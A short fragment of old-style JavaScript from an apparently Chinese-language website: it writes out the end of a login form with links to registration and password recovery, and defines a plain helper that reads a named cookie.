  document.write('<input type="submit" class="button" value="登录" name="submit" />');
  document.write('&nbsp;<a href="/register.php" target="_top">用户注册</a> <a href="/getpass.php" target="_top">取回密码</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</form>');
  document.write('</table>');
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
}